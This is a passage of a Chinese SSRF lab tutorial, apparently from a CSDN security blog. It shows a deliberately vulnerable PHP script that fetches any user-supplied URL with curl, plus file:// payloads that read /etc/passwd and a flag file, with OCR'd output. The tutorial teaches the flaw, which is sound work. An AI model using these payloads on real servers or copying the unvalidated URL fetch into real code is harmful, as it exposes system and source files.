 读取内网文件（file协议）
我们构造如下payload，即可将服务器上的本地文件及网站源码读取出来：
ssrf.php?url=file:///etc/passwd
ssrf.php?url=file:///var/www/html/flag.php
不安全 | 47. .72:8848/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... 应用列表 - LeanCl... Vulnhub通关之路... BT 宝塔Linux面板
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/no
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _
FREEBUF
不安全 | view-source:47. .72:8848/ssrf.php?url=file:///var/www/html/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php&nbsp;<br />highlight_file</span><span style="color: #007700">(</span><span
3 </span>
4 </code><?php
5 $flag = "flag{c4ca4238a0b923820dcc509a6f75849b}";
6 ?>
FREEBUF
娜璋AI安全之家
https://blog.csdn.net/Eastmount